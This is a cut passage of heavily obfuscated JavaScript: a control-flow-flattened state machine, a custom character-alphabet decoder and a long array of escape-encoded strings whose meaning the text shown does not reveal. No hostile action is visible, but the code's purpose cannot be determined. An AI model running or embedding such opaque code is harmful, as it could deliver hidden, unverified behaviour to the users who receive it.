0x99:P3DjUb([jZEP1Z.hEtSQj.WZy7h4,jZEP1Z.hEtSQj.n88q3_m]=[0x7d,0xad],RrnFcFC[yNujLbd[yfQi8q+0xe3]]=yNujLbd[RIQIFaX+-0x15a],RrnFcFC[yNujLbd[I09MNUE+-0x99]]=\"\\u0045\\u003c\\u007a\\u0035\\u0028\\u002a\\u002b\\u0029\\u0076\\u003e\\u0039\\u0025\\u0044\\u0022\\u0075\\u0058\\u0056\\u0033\\u007c\\u005b\\u0031\\u0062\\u0060\\u0021\\u007d\\u005e\\u0050\\u006c\\u0038\\u002e\\u003d\\u0066\\u006a\\u0063\\u0057\\u0037\\u005a\\u0049\\u0077\\u0070\\u006e\\u004e\\u0053\\u0079\\u0036\\u005d\\u0042\\u0047\\u0054\\u0061\\u0024\\u003a\\u002f\\u003b\\u0048\\u004b\\u005f\\u0055\\u0051\\u006d\\u0052\\u0064\\u0046\\u003f\\u006b\\u0026\\u0071\\u006f\\u0073\\u0059\\u0068\\u004f\\u0065\\u0078\\u0041\\u0040\\u0067\\u0034\\u004d\\u0043\\u007e\\u002c\\u0074\\u004a\\u0023\\u004c\\u0030\\u0032\\u0072\\u0069\\u007b\",jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x269,RIQIFaX+=-0x242,I09MNUE+=-0x170,Mvh0ye+=0xea);break;case jZEP1Z.hEtSQj.n88q3_m+-0x73:P3DjUb(RrnFcFC[yNujLbd[0x5]]=\"\"+(RrnFcFC[yNujLbd[RIQIFaX+0xe6]]||\"\"),RrnFcFC[yNujLbd[yfQi8q+-0x172]]=RrnFcFC[yNujLbd[yfQi8q+-0x181]].length,jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x1ea,RIQIFaX+=0xb9,I09MNUE+=0x2f,Mvh0ye+=0x7);break;case 0xf7:return bPdvXEy=!0x0,s1cOuT(RrnFcFC[yNujLbd[I09MNUE+-0x86]]);case-0x53:case jZEP1Z.hEtSQj.WZy7h4+0x29:P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x188,RIQIFaX+=-0xa0,I09MNUE+=-0x269,Mvh0ye+=0x115);break;case jZEP1Z.hEtSQj.WZy7h4+-0x7b:P3DjUb([jZEP1Z.hEtSQj.WZy7h4,jZEP1Z.hEtSQj.n88q3_m]=[-0xe7,0xde],jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x216,RIQIFaX+=-0x4a,I09MNUE+=-0x102,Mvh0ye+=-0x92);break;case Mvh0ye-0xb3:P3DjUb(RrnFcFC[yNujLbd[0x1a]].push((RrnFcFC[yNujLbd[yfQi8q+0xa8]]|RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]])&yNujLbd[RIQIFaX+0xb5]),jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x17,RIQIFaX+=0x109,I09MNUE+=0x29,Mvh0ye+=0x28);break;case 0xb1:default:P3DjUb(RrnFcFC[yNujLbd[0x1a]].push((RrnFcFC[yNujLbd[I09MNUE+0x104]]|RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]])&yNujLbd[yfQi8q+-0xb2]),jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x146,I09MNUE+=0x18c);break;case Mvh0ye-0x122:P3DjUb(RrnFcFC[yNujLbd[RIQIFaX+0x45]]=[],RrnFcFC[yNujLbd[0x18]]=yNujLbd[0x2],RrnFcFC[yNujLbd[0x19]]=yNujLbd[yfQi8q+0x66],RrnFcFC[-yNujLbd[0x17]]=-yNujLbd[0x4]);for(RrnFcFC[yNujLbd[yfQi8q+0x77]]=yNujLbd[0x2];RrnFcFC[yNujLbd[0x13]]<RrnFcFC[yNujLbd[0x14]];RrnFcFC[yNujLbd[0x13]]++){RrnFcFC[yNujLbd[0x16]]=RrnFcFC[yNujLbd[yfQi8q+0x79]].indexOf(RrnFcFC[yNujLbd[0x5]][RrnFcFC[yNujLbd[0x13]]]);if(RrnFcFC[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RrnFcFC[-yNujLbd[0x17]]<yNujLbd[0x2]){RrnFcFC[-yNujLbd[0x17]]=RrnFcFC[yNujLbd[0x16]]}else{P3DjUb(RrnFcFC[-yNujLbd[yfQi8q+0x7b]]+=RrnFcFC[yNujLbd[0x16]]*yNujLbd[0x21],RrnFcFC[yNujLbd[RIQIFaX+0x43]]|=RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]],RrnFcFC[yNujLbd[0x19]]+=(RrnFcFC[-yNujLbd[0x17]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[RIQIFaX+0x48]:yNujLbd[0x1e]);do{P3DjUb(RrnFcFC[yNujLbd[yfQi8q+0x7e]].push(RrnFcFC[yNujLbd[0x18]]&yNujLbd[yfQi8q+0x7f]),RrnFcFC[yNujLbd[0x18]]>>=yNujLbd[yfQi8q+0x70],RrnFcFC[yNujLbd[0x19]]-=yNujLbd[yfQi8q+0x70])}while(RrnFcFC[yNujLbd[0x19]]>yNujLbd[yfQi8q+0x80]);RrnFcFC[-yNujLbd[0x17]]=-yNujLbd[0x4]}}if(RrnFcFC[-yNujLbd[0x17]]>-yNujLbd[0x4]){P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x131,RIQIFaX+=0x9a,I09MNUE+=-0x59);break}else{P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x15,RIQIFaX+=0x9a,I09MNUE+=0x133);break}}}P3DjUb(bPdvXEy=void 0x0,yfQi8q=RIQIFaX(-0xe3,0x15e,0xae,-0x90).next().value);if(bPdvXEy){return yfQi8q}}function bIGMn0(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=e1lP8l(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}P3DjUb(bPdvXEy={},yfQi8q=[RrnFcFC(yNujLbd[0x4]),RrnFcFC(yNujLbd[0x1]),\"\\x42\\x79\\x32\\x67\\x4c\\x24\\x5e\\x5b\\x58\\x3f\\x3a\\x6d\\x68\\x59\\x23\\x6e\\x2b\\x7c\\x2f\\x41\\x30\\x4c\\x68\\x3d\\x73\\x5b\\x28\\x64\\x41\\x5e\\x73\\x7d\\x7b\\x38\\x7a\",\"\\x49\\x41\\x24\\x65\\x7d\\x67\\x68\\x2f\\x6c\\x33\\x4f\\x6f\\x78\\x2c\\x60\\x4e\\x4c\\x75\\x2e\\x29\\x31\\x6e\\x7b\\x57\\x70\\x6b\\x53\\x46\\x6f\\x75\\x60\\x38\\x76\\x61\\x64\\x4b\\x6a\\x4f\\x71\\x41\\x79\\x6d\\x63\\x75\\x31\\x4f\\x6e\\x7c\\x7a\\x3f\\x48\\x2f\\x3d\",RrnFcFC(yNujLbd[0xb]),RrnFcFC(yNujLbd[0xe]),\"\\x40\\x2b\\x6e\\x78\\x5a\\x5f\\x5a\\x7e\\x24\\x44\\x46\\x29\\x2c\\x54\\x32\\x4e\\x46\\x35\\x37\\x65\\x41\\x54\\x32\\x55\\x52\\x76\\x35\\x51\\x22\\x23\\x43\\x70\\x31\\x55\\x2b\\x4b\\x32\\x59\\x33\\x2e\\x46\\x7c\\x47\\x6d\\x71\\x5e\\x6d\\x53\\x4f\\x3e\\x4b\\x3e\\x3a\\x40\\x4f\\x4e\\x2c\\x55\\x56\\x40\\x3c\",RrnFcFC(yNujLbd[0x18]),RrnFcFC(yNujLbd[0xa]),RrnFcFC(yNujLbd[0x1c]),\"\\x2c\\x49\\x56\\x48\\x4c\\x55\\x2a\\x2c\\x2b\\x6b\\x45\\x3a\\x7b\\x2c\\x7c\\x57\\x4f\\x5d\\x7b\\x2a\\x3a\\x5f\\x4e\\x37\\x33\\x71\\x34\\x42\\x3c\",\"\\x31\\x55\\x7a\\x2e\\x57\\x6e\\x4e\\x47\\x23\\x3e\\x3f\\x62\\x72\\x58\\x5b\\x38\\x29\\x44\\x60\\x66\\x4e\\x5f\\x65\\x7d\\x54\\x7c\\x78\\x7e\\x4d\\x77\\x30\\x38\\x4c\\x2b\\x3e\\x4d\\x31\\x59\\x54\\x7c\\x3f\\x3f\\x25\\x22\\x34\\x28\\x2a\\x5b\\x51\\x50\\x7e\\x61\\x56\\x5a\\x70\\x29\\x42\\x58\\x71\\x38\\x3c\",\"\\x67\\x73\\x76\\x6c\\x40\\x24\\x38\\x2f\\x58\\x7c\\x3c\\x3d\\x39\\x64\\x5a\\x3d\\x3f\\x6e\\x36\\x34\\x2f\\x3f\\x41\\x6e\\x58\\x7c\\x31\\x39\\x49\\x54\\x64\\x21\\x51\\x50\\x58\\x3e\\x5b\\x4a\\x5b\\x3c\",\"\\u0072\\u006d\\u006e\\u0061\\u003f\\u0057\\u004d\\u007c\\u0055\\u0031\\u0044\\u0064\\u0059\\u0052\\u0078\\u005b\\u0034\\u0073\\u0074\\u006a\\u0044\\u005a\\u0046\\u0042\\u0036\\u003b\\u0037\\u006d\\u0025\\u0077\\u006f\\u005e\\u0024\\u0055\\u0046\\u0061\\u0064\\u0034\\u0048\\u007c\\u005d\\u0046\\u002f\\u0078\\u0022\\u005a\\u006e\\u007c\\u0030\\u0075\\u0059\\u0029\",RrnFcFC(yNujLbd[0xc]),RrnFcFC(yNujLbd[0x16]),\"\\u003b\\u003a\\u007c\\u0065\\u0054\\u003f\\u0069\\u0033\\u006f\\u0048\\u0071\\u0038\\u0023\\u0037\\u006f\\u0066\\u0064\\u0049\\u0073\\u0034\\u0076\\u0030\\u002a\\u0022\\u0069\\u0033\\u003d\\u006c\\u0043\\u0050\\u002b\",RrnFcFC(yNujLbd[0x1ee]),\"\\u0060\\u003e\\u004b\\u0078\\u0073\\u0065\\u0069\\u0021\\u0058\\u0071\\u0041\\u007c\\u007a\\u002a\\u0034\\u0077\\u0063\\u0048\\u0023\\u003b\\u0031\\u004a\\u0051\\u006e\\u0022\\u0071\\u0051\",\"\\x71\\x5d\\x43\\x61\\x61\\x3f\\x47\\x3c\\x5b\\x44\\x7b\\x6f\\x52\\x52\\x30\\x60\\x57\\x55\\x4c\\x29\\x64\\x3b\\x24\\x6e\\x24\\x3f\\x6e\\x67\\x49\\x61\\x3a\\x4e\\x4d\\x78\\x3e\\x4d\\x79\\x5f\\x78\\x55\\x4a\\x5b\\x32\\x68\\x66\\x4a\\x61\\x6e\\x72\\x46\\x2b\\x63\\x69\\x4a\\x4d\\x7c\\x28\",\"\\x5e\\x52\\x3e\\x4d\\x69\\x77\\x52\\x7c\\x24\\x58\\x48\\x59\\x41\\x77\\x3c\\x79\\x4b\\x6d\\x60\\x29\\x4f\\x3b\\x3b\\x3c\",\"\\x50\\x57\\x4f\\x67\\x2e\\x64\\x36\\x7c\\x4e\\x51\\x34\\x28\\x61\\x54\\x79\\x70\\x6c\\x57\\x59\\x4f\\x38\\x4a\\x41\\x30\\x2b\",RrnFcFC(yNujLbd[0xbb]),\"\\x5a\\x2b\\x75\\x66\\x5a\\x4c\\x7d\\x5a\\x2c\\x55\\x2e\\x57\\x79\\x77\\x4c\\x6e\\x22\\x3f\\x6f\\x76\\x54\\x40\\x26\\x2e\\x32\\x51\\x4d\\x76\\x67\\x6d\\x45\\x7c\\x47\\x46\\x42\\x66\\x4a\\x24\\x70\\x3c\",RrnFcFC(yNujLbd[0x2d]),RrnFcFC(yNujLbd[0x1d]),RrnFcFC(yNujLbd[0x1e]),\"\\x50\\x4f\\x70\\x28\\x6f\\x57\\x71\\x7e\\x7c\\x48\\x2c\\x58\\x50\\x49\\x45\\x53\\x75\\x58\\x24\\x65\\x35\\x54\\x71\\x42\\x4e\\x33\\x75\\x73\\x4c\\x5a\\x69\\x37\\x34\\x66\\x61\\x48\\x26\\x52\\x34\\x3a\\x4d\\x3b\\x24\",\"\\u0042\\u0057\\u004c\\u0050\\u0037\\u0047\\u007d\\u002f\\u007e\\u003f\\u007c\\u0022\\u004f\\u0075\\u005b\\u004e\\u0043\\u005d\\u0075\\u0029\\u0051\\u0023\\u0061\\u0037\\u005e\\u0051\\u0071\\u006d\\u003c\",RrnFcFC(yNujLbd[0x1f]),RrnFcFC(yNujLbd[0xd]),RrnFcFC(yNujLbd[0x198]),\"\\u0028\\u004f\\u0043\\u0061\\u007e\\u002f\\u0025\\u003b\\u0036\\u003b\\u0069\\u002a\\u004e\\u0065\\u0063\\u0021\\u004e\\u0055\\u004d\\u003e\\u0056\\u0041\\u004c\\u0022\\u0043\\u007c\\u0047\\u0029\\u002a\\u0052\\u006d\\u0021\\u0060\\u0050\\u003e\\u004d\\u006c\\u0077\\u0065\\u0051\\u0025\\u0075\\u005f\\u002f\\u0026\\u0028\",RrnFcFC(yNujLbd[0x2f]),RrnFcFC(0x13),RrnFcFC(0x14),\"\\x28\\x3e\\x69\\x48\\x6c\\x48\\x38\\x30\\x7e\\x7c\\x73\\x6a\\x47\\x75\\x6f\\x5a\\x30\\x68\\x51\\x3a\\x37\\x48\\x74\\x6e\\x3f\\x7c\\x66\\x51\\x6b\\x4a\\x4d\\x6e\\x2c\\x49\\x33\\x2b\\x40\\x24\\x57\\x6b\\x28\",RrnFcFC(yNujLbd[0x17d]),RrnFcFC(yNujLbd[0x18b]),RrnFcFC(0x17),RrnFcFC(0x18),\"\\u0021\\u0041\\u006a\\u003e\\u0075\\u0059\\u006a\\u007a\\u007a\\u003e\\u007e\\u006f\\u004c\\u0052\\u0061\\u0070\\u0043\\u0066\\u007b\\u003a\\u0074\\u0059\\u004b\\u0040\\u0032\\u0022\\u0063\\u006c\\u0052\\u0035\\u0044\\u0077\\u0060\\u0050\\u0046\\u002f\\u0046\\u003b\\u007c\\u002f\\u004a\\u006b\\u004f\\u006f\\u005d\\u0022\\u0023\\u006e\\u0045\\u0048\\u0076\\u006c\\u005a\\u007e\\u0045\",RrnFcFC(0x19),RrnFcFC(yNujLbd[0x22]),RrnFcFC(yNujLbd[0x228]),RrnFcFC(0x1c),RrnFcFC(yNujLbd[0xba]),\"\\u0059\\u0046\\u0038\\u0039\\u0064\\u0065\\u0075\\u0030\\u003e\\u0026\\u0049\\u0067\\u002e\\u002a\\u006b\\u0053\\u0069\\u0046\\u005d\\u0067\\u0028\\u0043\\u0063\\u004e\\u0076\\u0051\\u0032\\u003c\\u0063\\u0054\\u006f\\u0049\\u002a\\u0061\\u007a\\u002a\\u0021\\u004d\\u0057\\u007c\\u004a\\u005b\\u0031\\u0039\\u007d\\u006c\\u0034\\u006c\\u0028\\u0037\\u003c\\u003d\\u0028\\u0043\\u0044\\u0042\\u002c\\u003f\\u004b\",RrnFcFC(yNujLbd[0x38]),RrnFcFC(yNujLbd[0x2b]),\"\\u006e\\u0021\\u0065\\u002b\\u007c\\u004d\\u0025\\u004e\\u0067\\u0075\\u0076\\u0056\\u0057\\u0064\\u0035\\u003d\\u003e\\u0061\\u0059\\u0041\\u0059\\u0059\\u0026\\u002e\\u003c\\u003f\\u002b\\u0073\\u0059\\u0028\",RrnFcFC(yNujLbd[0x7]),RrnFcFC(yNujLbd[0x41]),RrnFcFC(0x22),RrnFcFC(yNujLbd[0x1a6]),RrnFcFC(yNujLbd[0x12]),\"\\u0043\\u0075\\u0021\\u0078\\u003d\\u004f\\u0074\\u007e\\u0075\\u007c\\u0023\\u0034\\u0073\\u006c\\u0069\\u0060\",RrnFcFC(yNujLbd[0x154]),RrnFcFC(0x26),RrnFcFC(0x27),RrnFcFC(0x28),\"\\x3b\\x54\\x60\\x66\\x4c\\x24\\x3d\\x7c\\x6f\\x52\\x68\\x60\\x2b\\x2c\\x6a\\x5a\",RrnFcFC(yNujLbd[0x1ec]),\"\\u0063\\u003e\\u0051\\u003a\\u003a\\u0070\\u004d\\u0030\\u0022\\u0062\\u0068\\u007c\\u004f\\u0050\\u0052\\u004e\\u0077\\u0031\\u0038\\u0039\\u0025\\u0054\\u0048\\u003d\\u0037\\u006b\\u0078\\u0042\\u007e\\u0035\\u003f\\u0053\\u004e\\u0021\\u0044\\u0041\\u0075\\u0046\\u0021\\u0029\\u0069\\u0026\\u0047\\u0067\\u0023\\u0035\\u0049\\u005b\\u003b\\u006e\\u007b\\u003a\\u006a\\u0048\\u0030\\u0051\\u0040\\u006d\\u002f\",\"\\u005a\\u0058\\u003b\\u0041\\u0034\\u0054\\u003a\\u0047\\u0056\\u0062\\u002a\\u003a\\u0076\\u004a\\u004f\\u007c\\u005b\\u003f\\u005f\\u0078\\u003e\\u0059\\u003c\\u003b\\u005b\\u0048\\u0067\\u0041\\u0026\\u005e\\u003e\\u005e\\u0051\\u005d\\u0072\\u002b\\u0033\\u005a\\u003f\\u0055\\u0064\\u005f\\u003a\\u007e\\u004f\\u006d\\u0024\\u0057\\u007e\\u0025\\u007b\\u003a\\u0050\\u0067\\u0069\\u003c\",\"\\u0063\\u0048\\u003d\\u0061\\u0031\\u0046\\u0074\\u0041\\u004d\\u007c\\u0051\\u0037\\u006e\\u0047\\u0045\\u0053\\u002e\\u0048\\u0021\\u0028\\u0064\\u0051\\u0070\\u0040\\u0037\\u003e\\u0046\\u0061\\u0057\\u0049\\u002b\",\"\\u0059\\u003e\\u0030\\u0066\\u006a\\u002f\\u006e\\u0044\\u0033\\u003e\\u007d\\u0043\\u0051\\u0077\\u006a\\u007c\\u0055\\u006e\\u0070\\u0067\\u003b\\u005f\\u0068\\u002b\\u0022\\u0071\\u0063\\u0062\\u003c\\u0056\\u004e\\u0050\\u0047\\u0044\\u007c\\u006c\\u004f\\u0057\\u004b\\u0047\\u005b\\u003e\\u0026\\u0061\\u004c\\u007e\\u0076\\u005b\\u0070\\u0073\\u003c\",RrnFcFC(yNujLbd[0x220]),\"\\u0058\\u0055\\u0052\\u0039\\u0046\\u0023\\u0033\\u002e\\u0057\\u003e\\u007b\\u006a\\u0068\\u005e\\u0073\\u007c\\u0061\\u006e\\u0059\\u0050\\u0042\\u0074\\u004c\\u002e\\u0057\\u0058\\u006f\\u005f\\u005b\\u0050\\u0047\\u0070\\u0025\\u0042\\u0028\\u0041\\u0068\\u0057\\u0071\\u0073\\u0043\\u003b\\u005b\\u0059\\u0053\\u0022\\u0030\\u0038\\u007e\\u0075\\u0077\\u0029\\u003f\\u0057\\u003d\\u0030\\u002b\",\"\\u0048\\u0048\\u0030\\u004f\\u0076\\u002c\\u0032\\u004e\\u003b\\u006b\\u0051\\u0025\\u002a\\u0056\\u0039\\u005b\\u0063\\u0054\\u003a\\u002e\\u004a\\u0055\\u0042\\u007c\\u0060\\u0051\\u0075\\u004b\\u0056\\u004f\\u003c\\u0033\\u0059\\u0021\\u0046\\u0067\\u0064\\u0051\\u0070\\u003c\",RrnFcFC(yNujLbd[0x1a7]),RrnFcFC(yNujLbd[0xc2]),RrnFcFC(0x2d),RrnFcFC(yNujLbd[0x171]),RrnFcFC(yNujLbd[0x44]),\"\\u007b\\u0025\\u0060\\u0066\\u003e\\u0052\\u003f\\u0055\\u0064\\u0046\\u0028\\u0073\\u004b\\u0035\\u0026\\u0021\\u0076\\u0041\\u0067\\u0034\\u007c\\u004a\\u007b\\u007d\\u007b\\u0031\\u005b\\u0043\\u0078\\u0061\\u0071\\u007d\\u0061\\u003a\\u003c\\u002b\\u007b\\u005d\\u0033\\u0037\\u006c\\u006d\\u0037\\u0065\\u006a\\u006c\\u003e\\u005e\\u0058\\u006e\\u007a\\u006c\\u004f\\u004b\\u0045\",\"\\x32\\x78\\x52\\x39\\x4f\\x52\\x21\\x37\\x42\\x3b\\x3c\\x74\\x70\\x7a\\x28\\x7c\\x67\\x31\\x62\\x66\\x28\\x43\\x3d\\x2f\\x43\\x76\\x5b\\x59\\x31\\x35\\x38\\x53\\x62\\x2b\\x25\\x65\\x7b\\x4d\\x76\\x42\\x61\\x7c\\x5b\\x59\\x41\\x77\\x79\\x70\\x67\\x75\\x48\\x29\",\"\\x54\\x35\\x45\\x48\\x33\\x46\\x7c\\x7e\\x41\\x31\\x76\\x47\\x69\\x28\\x49\\x3d\",RrnFcFC(0x30),RrnFcFC(yNujLbd[0x15c]),RrnFcFC(0x32),RrnFcFC(0x33),RrnFcFC(0x34),RrnFcFC(0x35),RrnFcFC(yNujLbd[0xb6]),RrnFcFC(0x37),RrnFcFC(0x38),RrnFcFC(0x39),RrnFcFC(0x3a),RrnFcFC(yNujLbd[0x14d]),RrnFcFC(yNujLbd[0x19e]),\"\\u0052\\u0048\\u0052\\u0041\\u0051\\u0034\\u003e\\u0040\\u003c\\u003e\\u0022\\u0064\\u005d\\u0028\\u0078\\u005b\\u0077\\u0050\\u0059\\u0041\\u0071\\u003b\\u0066\\u005b\\u004d\\u007c\\u0056\\u0046\\u0069\\u0052\\u0029\\u0066\\u0052\\u0035\\u0035\",RrnFcFC(yNujLbd[0x24]),RrnFcFC(0x3e),RrnFcFC(yNujLbd[0x2c]),\"\\x5b\\x7c\\x21\\x78\\x4b\\x23\\x73\\x51\\x73\\x55\\x57\\x67\\x66\\x7a\\x42\\x6c\\x51\\x6d\\x3c\\x3a\\x2f\\x74\\x72\\x2f\\x37\\x6b\\x72\\x6f\\x66\\x24\\x51\\x2e\",RrnFcFC(0x40),RrnFcFC(0x41),RrnFcFC(0x42),RrnFcFC(0x43),RrnFcFC(0x44),RrnFcFC(yNujLbd[0x1cd]),RrnFcFC(0x46),RrnFcFC(0x47),RrnFcFC(yNujLbd[0x14c]),RrnFcFC(0x49),RrnFcFC(0x4a),RrnFcFC(yNujLbd[0x1da]),RrnFcFC(yNujLbd[0x15d]),RrnFcFC(yNujLbd[0x14e]),RrnFcFC(yNujLbd[0xb9]),RrnFcFC(0x4f),RrnFcFC(yNujLbd[0xb7]),RrnFcFC(yNujLbd[0x3f]),RrnFcFC(yNujLbd[0x40]),RrnFcFC(yNujLbd[0x13c]),RrnFcFC(yNujLbd[0xbc]),RrnFcFC(0x55),RrnFcFC(0x56),RrnFcFC(yNujLbd[0x35]),RrnFcFC(yNujLbd[0x20]),RrnFcFC(0x59),RrnFcFC(0x5a),RrnFcFC(yNujLbd[0x21]),RrnFcFC(0x5c),RrnFcFC(yNujLbd[0x18e]),RrnFcFC(0x5e),RrnFcFC(0x5f),RrnFcFC(yNujLbd[0x34]),RrnFcFC(yNujLbd[0x39]),RrnFcFC(yNujLbd[0x3a]),\"\\u004c\\u007c\\u0071\\u0066\\u0052\\u0026\\u0033\\u0071\\u0032\",RrnFcFC(yNujLbd[0x3b]),RrnFcFC(yNujLbd[0x3c]),RrnFcFC(yNujLbd[0x3d]),RrnFcFC(yNujLbd[0x3e]),RrnFcFC(yNujLbd[0x42]),RrnFcFC(yNujLbd[0x46]),\"\\u004f\\u0067\\u0030\\u0046\\u0072\\u004b\\u007c\\u0052\",\"\\u0022\\u007c\\u0024\\u0066\\u0033\\u0024\\u0050\\u0052\",RrnFcFC(yNujLbd[0x47]),RrnFcFC(yNujLbd[0x48]),RrnFcFC(yNujLbd[0x49]),\"\\u0034\\u007c\\u004d\\u0076\\u0047\\u005e\\u0045\\u0047\",RrnFcFC(yNujLbd[0x4c]),RrnFcFC(yNujLbd[0x4e]),RrnFcFC(yNujLbd[0x4f]),RrnFcFC(yNujLbd[0x50]),RrnFcFC(yNujLbd[0x51]),RrnFcFC(yNujLbd[0x52]),RrnFcFC(yNujLbd[0x53]),RrnFcFC(yNujLbd[0x54]),RrnFcFC(yNujLbd[0x55]),RrnFcFC(yNujLbd[0x56]),RrnFcFC(yNujLbd[0x57]),RrnFcFC(yNujLbd[0x43]),\"\\u0050\\u0042\\u0037\\u0049\\u006a\\u007c\\u0022\\u0047\",RrnFcFC(yNujLbd[0x36]),RrnFcFC(yNujLbd[0x11]),RrnFcFC(yNujLbd[0x58]),RrnFcFC(yNujLbd[0x59]),RrnFcFC(yNujLbd[0x5a]),RrnFcFC(yNujLbd[0x5b]),RrnFcFC(yNujLbd[0x5c]),RrnFcFC(yNujLbd[0x2a]),RrnFcFC(yNujLbd[0x26]),RrnFcFC(yNujLbd[0x5d]),\"\\x64\\x6c\\x5d\\x6e\\x41\\x7c\\x71\\x66\\x32\",RrnFcFC(yNujLbd[0x5e]),\"\\u0076\\u004b\\u0043\\u0046\\u0067\\u007c\\u0059\\u0047\",RrnFcFC(yNujLbd[0x5f]),RrnFcFC(yNujLbd[0x60]),RrnFcFC(yNujLbd[0x61]),RrnFcFC(yNujLbd[0x62]),RrnFcFC(yNujLbd[0x63]),RrnFcFC(yNujLbd[0x64]),RrnFcFC(yNujLbd[0x65]),RrnFcFC(yNujLbd[0x66]),RrnFcFC(yNujLbd[0x67]),RrnFcFC(yNujLbd[0x68]),RrnFcFC(yNujLbd[0x69]),RrnFcFC(yNujLbd[0x6a]),RrnFcFC(yNujLbd[0x6b]),RrnFcFC(yNujLbd[0x6c]),RrnFcFC(yNujLbd[0x6d]),RrnFcFC(yNujLbd[0x6e]),RrnFcFC(yNujLbd[0x6f]),RrnFcFC(yNujLbd[0x70]),RrnFcFC(yNujLbd[0x71]),\"\\x31\\x7c\\x51\\x57\\x78\\x45\\x68\\x52\",RrnFcFC(yNujLbd[0x72]),RrnFcFC(yNujLbd[0x73]),RrnFcFC(yNujLbd[0x74]),RrnFcFC(yNujLbd[0x75]),RrnFcFC(yNujLbd[0x76]),RrnFcFC(yNujLbd[0x78]),RrnFcFC(yNujLbd[0x79]),\"\\u004a\\u007c\\u004c\\u0066\\u0044\\u004c\\u004c\\u0052\",RrnFcFC(yNujLbd[0x7a]),RrnFcFC(yNujLbd[0x7b]),RrnFcFC(yNujLbd[0x7c]),RrnFcFC(yNujLbd[0x7d]),RrnFcFC(yNujLbd[0x7e]),RrnFcFC(yNujLbd[0x7f]),RrnFcFC(yNujLbd[0x80]),RrnFcFC(yNujLbd[0x81]),RrnFcFC(yNujLbd[0x82]),RrnFcFC(yNujLbd[0x83]),RrnFcFC(yNujLbd[0x84]),RrnFcFC(yNujLbd[0x85]),RrnFcFC(yNujLbd[0x86]),\"\\x2f\\x34\\x3f\\x26\\x61\\x39\\x7c\\x4d\\x64\",RrnFcFC(yNujLbd[0x88]),RrnFcFC(yNujLbd[0x89]),RrnFcFC(yNujLbd[0x8a]),RrnFcFC(yNujLbd[0x8b]),RrnFcFC(yNujLbd[0x32]),RrnFcFC(yNujLbd[0x8c]),RrnFcFC(yNujLbd[0x15]),RrnFcFC(yNujLbd[0x8d]),RrnFcFC(yNujLbd[0x4d]),RrnFcFC(yNujLbd[0x8e]),RrnFcFC(yNujLbd[0x8f]),RrnFcFC(yNujLbd[0x90]),RrnFcFC(yNujLbd[0x91]),RrnFcFC(yNujLbd[0x92]),RrnFcFC(yNujLbd[0x9]),RrnFcFC(yNujLbd[0x93]),RrnFcFC(yNujLbd[0x94]),RrnFcFC(yNujLbd[0x95]),RrnFcFC(yNujLbd[0x96]),RrnFcFC(yNujLbd[0x37]),RrnFcFC(yNujLbd[0x97]),RrnFcFC(yNujLbd[0x98]),RrnFcFC(yNujLbd[0x99]),RrnFcFC(yNujLbd[0x9a]),RrnFcFC(yNujLbd[0x9b]),RrnFcFC(yNujLbd[0x9c]),RrnFcFC(yNujLbd[0x9d]),RrnFcFC(yNujLbd[0x9e]),RrnFcFC(yNujLbd[0x9f]),RrnFcFC(yNujLbd[0xa0]),RrnFcFC(yNujLbd[0xa2]),RrnFcFC(yNujLbd[0xa3]),RrnFcFC(yNujLbd[0xa4]),RrnFcFC(yNujLbd[0x4b]),RrnFcFC(yNujLbd[0xa5]),RrnFcFC(yNujLbd[0xa6]),RrnFcFC(yNujLbd[0x27]),RrnFcFC(yNujLbd[0xa7]),RrnFcFC(yNujLbd[0xa8]),RrnFcFC(yNujLbd[0xaa]),RrnFcFC(yNujLbd[0xab]),RrnFcFC(yNujLbd[0xac]),RrnFcFC(yNujLbd[0xad]),RrnFcFC(yNujLbd[0xae]),RrnFcFC(yNujLbd[0xb0]),RrnFcFC(yNujLbd[0x4a]),RrnFcFC(yNujLbd[0xb1]),RrnFcFC(yNujLbd[0xb2]),RrnFcFC(yNujLbd[0xb3]),RrnFcFC(yNujLbd[0xb4]),RrnFcFC(yNujLbd[0xb5]),RrnFcFC(yNujLbd[0xb8]),RrnFcFC(yNujLbd[0xbe]),RrnFcFC(yNujLbd[0x1a]),RrnFcFC(yNujLbd[0xc0]),RrnFcFC(yNujLbd[0xc1]),RrnFcFC(yNujLbd[0xc3]),RrnFcFC(yNujLbd[0xc4]),RrnFcFC(yNujLbd[0xc5]),RrnFcFC(yNujLbd[0xc7]),RrnFcFC(yNujLbd[0xc8]),RrnFcFC(yNujLbd[0xc9]),RrnFcFC(yNujLbd[0xca]),RrnFcFC(yNujLbd[0xbd]),RrnFcFC(yNujLbd[0xcb]),RrnFcFC(yNujLbd[0x45]),RrnFcFC(yNujLbd[0xcc]),RrnFcFC(yNujLbd[0xcd]),RrnFcFC(yNujLbd[0xce]),RrnFcFC(yNujLbd[0x17]),RrnFcFC(yNujLbd[0xcf]),RrnFcFC(yNujLbd[0xd0]),RrnFcFC(yNujLbd[0xd1]),RrnFcFC(yNujLbd[0xd2]),RrnFcFC(yNujLbd[0xd3]),RrnFcFC(yNujLbd[0xd4]),RrnFcFC(yNujLbd[0xd5]),RrnFcFC(yNujLbd[0xd6]),RrnFcFC(yNujLbd[0xd7]),RrnFcFC(yNujLbd[0xd9]),RrnFcFC(yNujLbd[0xdb]),RrnFcFC(yNujLbd[0xdc]),\"\\u007b\\u0062\